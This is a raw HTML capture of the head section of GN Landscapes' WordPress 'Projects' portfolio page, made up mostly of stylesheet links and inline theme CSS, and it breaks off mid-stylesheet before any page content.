

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gnlandscapes.in/portfolio-category/projects/
body_size: 61797
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://gnlandscapes.in/xmlrpc.php">

	<title>Projects &#8211; GN Landscapes</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GN Landscapes &raquo; Feed" href="https://gnlandscapes.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="GN Landscapes &raquo; Comments Feed" href="https://gnlandscapes.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GN Landscapes &raquo; Projects Category Feed" href="https://gnlandscapes.in/portfolio-category/projects/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gnlandscapes.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grd-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gnlandscapes.in/wp-content/themes/grd/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gnlandscapes.in/wp-content/themes/grd/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://gnlandscapes.in/wp-content/themes/grd/css/font-awesome-5.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://gnlandscapes.in/wp-content/themes/grd/css/flaticon.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://gnlandscapes.in/wp-content/themes/grd/css/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='grd-style-css' href='https://gnlandscapes.in/wp-content/themes/grd/style.css?ver=20181007' type='text/css' media='all' />
<style id='grd-style-inline-css' type='text/css'>
.site-header .logo img  {width:148px; }.page-template-template-homepage.header-transparent .header-content  {color:#ffffff}.page-template-template-homepage.header-transparent .socials a {color:#ffffff}.page-template-template-homepage.header-transparent .main-nav ul.menu > li > a {color:#ffffff}	/* Color Scheme */
	/* Background Color */
	.grd_title-type-1 .title:before,
	.grd_title-type-1 .title:after,
    .grd_title-type-2 .title:before,
    .grd_title-type-2 .title:after,
    .grd-icon-box-3 .box_btn a:hover,
    .grd-icon-box-7:hover .icon .icon-content,
    .grd-icon-box-8 .icon-header,
    .grd-icon-box-9:hover .icon-top .svg-icon,
    .icon-box-list .icon-box-list-items .icon-box-wrapter .icon .icon-content:before,
    .icon-box-list .grd-icon-box-list-2,
    .grd-portfolio-shortcode .portfolio-cats-filters #filters .active,
    .grd-portfolio-shortcode .pag-2 .pagination .next,
    .grd-banner-style-1 .content .button:hover,
    .grd-banner-style-2 .content,
    .grd-image-box-1 .entry-icon,
    .grd-image-box-2 .show,
    .grd-image-box-3 .top .entry-icon,
    .grd-image-box-4 .entry-icon,
    .slick-dots li button:hover:before,
    .dl_members.style-2 .box-member .overlay-link a:hover,
    .dl_prices_3 .sale,
    .dl_prices_3 .dl-button a:hover,
    .dl_team_carousel .box-title h2:before,
    .dl_team_carousel .item-team .box-member .overlay-link a:hover,
    .dl-box-title h2:before,
    .dl_testimorial_carousel .style-1.slick-slide:hover .box-avatar:before,
    .woocommerce .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart_content .buttons .checkout:hover,
    .numeric-navigation .page-numbers:hover,.numeric-navigation .page-numbers.current,
    .menu-extra .schedule .schedule-content,
    .header-v2 .primary-nav > ul.menu > li.mf-active-menu,
    .header-v4 .primary-nav > ul.menu > li.mf-active-menu,
    .header-v4 .menu-extra .schedule .schedule-box,
    .blog-wrapper .entry-thumbnail .meta-cat,
    .grd-portfolio .pag-2 .pagination .next,
    .woocommerce button.button.alt,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
    .woocommerce table.shop_table thead,
    .woocommerce .widget_product_tag_cloud a:hover
	{background-color: #3ab54a}

	/* Color */
	button,html input[type="button"],input[type="reset"],input[type="submit"],
    a,
    .grd_portfolio_atrrs ul .rating span i,
    .grd-contact-box ul li .value .text-green,
    .grd-icon-box:hover .icon .icon-content .svg-icon,
    .grd-icon-box-1:hover .icon .icon-content .svg-icon,
    .grd-icon-box-7 .icon .icon-content svg,
    .grd-icon-box-8 .content .readmore a:hover,
    .grd-icon-box-8:hover .emtry-title .title,
    .grd-icon-box-8:hover .icon .icon-content .svg-icon,
    .grd-icon-box-9 .icon-top .svg-icon,
    .grd-icon-box-10 .icon-box-wrapter .content .readmore a:hover,
    .grd-icon-box-11 .icon-box-wrapter:hover .emtry-title .title,
    .icon-box-list .icon-box-list-items .icon-box-wrapter .emtry-title:hover,
    .icon-box-list .icon-box-list-items:hover .icon .icon-content .svg-icon,
    .icon-box-list .icon-box-list-items:hover .emtry-title .title,
    .grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-meta .category,
    .grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-read-more:hover .read-more,
    .grd-portfolio-shortcode .pag-2 .pagination .next:hover,
    .grd-list ul li a:hover,
    .grd-list ul li a:hover span:before,
    .grd-banner-style-1 .content .button,
    .grd-image-box-3 .bottom .entry-read-more a:hover,
    .grd-image-box-4:hover .entry-title .title,
    .grd-image-box-6 .entry-icon .svg-icon,
    .grd-image-box-6:hover .entry-read-more a:hover,
    .grd-award-carousel .item .svg-icon,
    .dl_faq .style-1:hover h3,
    .dl_faq .style-1:hover .box-icon svg,
    .dl_faq .style-2 .asked h2,
    .dl_members .job,
    .dl_members .box-member .overlay-link a:hover,
    .dl_members.box-2 a:hover,
    .dl_prices_3 .price,
    .slick-arrow:hover,
    .dl_testimorial_carousel .address,
    .dl_testimorial_carousel .box-star .fa-star,
    .dl_testimorial_carousel .style-1.slick-slide:hover svg,
    .dl_testimorial_carousel .style-2 svg,
    .map-box a:hover,
    .vc_tta-style-classic .vc_tta-panel.vc_active i,
    .search-modal .product-cats label span:hover,
    .search-modal .product-cats input:checked + span,
    .search-modal .search-results ul li .search-item:hover .title,
    .header-v2 .header-bar svg,
    .header-v4 .header-bar .highlights .widget .pull-left svg,
    .woocommerce .widget_shopping_cart_content ul.cart_list .mini_cart_item a:hover,.widget_shopping_cart_content ul.cart_list .mini_cart_item a:hover,
    .main-nav li li:hover > a,
    .main-nav ul.menu > li.current-menu-item > a,.main-nav ul.menu > li.current-menu-parent > a,.main-nav ul.menu > li.current-menu-ancestor > a,.main-nav ul.menu > li:hover > a,
    .main-nav div.menu > ul > li.current_page_item > a,.main-nav div.menu > ul > li:hover > a,
    .menu-extra a:hover,
    .header-v2 .menu-extra svg:hover,
    .header-v3 .menu-item-search a:hover,
    .primary-mobile-nav ul.menu li > a:hover,
    .primary-mobile-nav ul.menu li.active > a,
    .primary-mobile-nav ul.menu li.current_page_parent > a,.primary-mobile-nav ul.menu li.current-menu-item > a,.primary-mobile-nav ul.menu li.current-menu-ancestor > a,.primary-mobile-nav ul.menu li.current-menu-parent > a,
    .entry-meta i,.entry-meta svg,
    .entry-meta a:hover,
    .entry-footer .tags-links span,
    .entry-footer .footer-socials span i,.entry-footer .footer-socials span svg,
    .post-navigation .nav-links a:hover .meta-nav,
    .blog article.sticky .entry-title:hover:before,
    .blog-wrapper .entry-title a:hover,
    .no-images .blog-wrapper .entry-footer a:hover,
    .no-images .blog-wrapper:hover .entry-title a,
    .comment-respond .form-submit input[type="submit"],
    .wpcf7 .wpcf7-form input[type="date"]:before,
    .wpcf7 .wpcf7-form .time:before,
    .wpcf7 .contact-home input[type="submit"]:hover,
    .widget ul li a:hover,
    .widget_tag_cloud a:hover,
    .blog-sidebar .widget ul li a:hover,
    .topbar a:hover,
    .topbar ul li a:hover,
    .header-v1 .topbar .widget .pull-left svg,
    .header-v1 .topbar .socials li a:hover,
    .header-v2 .topbar .sidebar-left .widget svg,
    .header-v2 .topbar .sidebar-right li a:hover,
    .header-v2 .topbar .socials a:hover,
    .header-v2 .topbar #lang_sel > ul > li > a:after,.header-v2 .topbar .lang_sel > ul > li > a:after,
    .header-v3 .topbar .widget svg,
    .header-v3 .socials a:hover,
    .socials a:hover,
    .page-header .breadcrumbs a:hover,
    .single-service .widget_categories ul li a:hover,
    .brochures > div:hover i,.brochures > div:hover a,
    .grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-meta .category,
    .grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-read-more:hover .read-more,
    .grd-portfolio .pag-2 .pagination .next:hover,
    .grd-portfolio .pag-2 .pagination .loader:before,
    .single-portfolio .portfolio-navigation a:hover .meta-nav,.single-portfolio .portfolio-navigation a:hover span,
    .single-portfolio .portfolio-navigation .nav-project a:hover,
    .woocommerce .woocommerce-result-count,
    .woocommerce ul.products li.product .price,
    .woocommerce ul.products li.product a:hover,
    .woocommerce .star-rating,
    .woocommerce .star-rating::before,
    .woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,
    .woocommerce div.product form.cart .button,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
    .woocommerce div.product div.grd-images:hover .slick-arrow,
    .woocommerce .quantity .increase:hover,.woocommerce .quantity .decrease:hover,
    .woocommerce .comment-form-rating .stars a,
    .woocommerce .comment-form-rating .stars a:hover,
    .woocommerce table.shop_table td.product-subtotal,
    .woocommerce table.shop_table td .coupon .button,
    .woocommerce .wc-proceed-to-checkout a.checkout-button,
    .woocommerce .woocommerce-message a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,
    .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
    .woocommerce .widget_product_categories .product-categories li:hover,
    .woocommerce .widget_product_categories .product-categories:hover a,
    .woocommerce .widget_product_categories .product-categories .current-cat a,
    .footer-widgets .map-link a,
    .footer-widgets .map-link:hover,
    .footer-widgets .working .green,
    .footer-widgets.footer-middle .phone div,
    .footer-widgets.footer-middle a:hover
	{color: #3ab54a}

	.woocommerce table.shop_table a.remove:hover
	{color: #3ab54a !important;}

	/* Border */
	button,html input[type="button"],input[type="reset"],input[type="submit"],
    .grd-icon-box .content .readmore,
    .grd-icon-box-1:hover:before,
    .grd-icon-box-1:hover:after,
    .grd-icon-box-3 .box_btn a,
    .grd-icon-box-5:hover:before,
    .grd-icon-box-5:hover:after,
    .grd-icon-box-8:hover:before,
    .grd-icon-box-8:hover:after,
    .grd-icon-box-9:hover .icon-top .svg-icon,
    .icon-box-8 .grd-button:hover,
    .grd-portfolio-shortcode .pag-2 .pagination .next,
    .grd-portfolio-shortcode .pag-2 .pagination .next:hover,
    .grd-banner-style-1 .content .button,
    .grd-award-carousel .slick-arrow:hover,
    .slick-dots li.slick-active button:before,
    .dl_team_carousel .box-team .box-banner .text-banner a,
    .dl_testimorial_carousel .style-1.slick-slide:hover,
    .dl_testimorial_carousel .style-1.slick-slide:hover .box-avatar:before,
    .dl_testimorial_carousel .style-1.slick-current:hover,
    .dl_testimorial_carousel .style-3:hover .box-avatar,
    .woocommerce .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart_content .buttons .checkout:hover,
    .numeric-navigation .page-numbers:hover,.numeric-navigation .page-numbers.current,
    .header-v3 .menu-item-search a:hover,
    .header-transparent.header-v3 .menu-item-search a:hover,
    .comment-respond .form-submit input[type="submit"],
    .grd-portfolio .pag-2 .pagination .next,
    .grd-portfolio .pag-2 .pagination .next:hover,
    .woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,
    .woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,
    .woocommerce div.product form.cart .button,
    .woocommerce table.shop_table td .coupon .button,
    .woocommerce .wc-proceed-to-checkout a.checkout-button,
    .woocommerce .widget_product_tag_cloud a:hover
	{border-color: #3ab54a}

	/* Border Top */
	.header-v1 .site-header .header-main,
	.header-v4 .header-bar,
	.single-service .widget_categories ul,
	.brochures
	{border-top-color: #3ab54a}

	/* Border Bottom */
	.header-v1 .topbar,
	.header-v1 .topbar .menu-block-right,
	.menu-extra .schedule .schedule-content:after,
	.single-service .widget_categories ul,
	.brochures
	{border-bottom-color: #3ab54a}

	/* Background */
	button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,
    blockquote,
    .dl_team_carousel .box-team .box-banner .text-banner a:hover,
    .grd_quotes:after,
    .header-v2 .menu-extra .schedule .schedule-box,
    .entry-footer .footer-socials .social-links a,
    .blog-wrapper .entry-meta .meta-date:after,
    .no-images .blog-wrapper .entry-header:after,
    .comment-respond .form-submit input[type="submit"]:hover,
    .wpcf7 .contact-home input[type="submit"],
    .header-v1 .topbar:after,
    .grd-service .type-service .entry-header .service-icon,
    .grd-portfolio .portfolio-cats-filter #filters .active,
    .woocommerce button.button.alt:hover,
    .woocommerce ul.products li.product .box-images .button:hover,
    .woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,
    .woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce #review_form #respond .form-submit input:hover,
    .woocommerce table.shop_table td .coupon .button:hover,
    .woocommerce table.shop_table td .update-cart:hover,
    .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
    .footer-widgets .widget-title:before,
